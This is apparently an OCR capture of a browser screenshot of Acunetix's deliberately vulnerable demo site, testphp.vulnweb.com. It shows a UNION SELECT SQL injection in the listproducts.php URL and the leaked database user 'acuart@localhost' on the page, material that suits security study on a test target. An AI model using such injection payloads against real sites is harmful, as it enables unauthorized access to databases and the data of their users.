 Not secure testphp.vulnweb.com/listproducts.php?cat=-1%20UNION%20SELECT%201,2,3,4,5,6,user(),8,9,10,11
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
11
acuart@localhost
2
painted by: 9
comment on this picture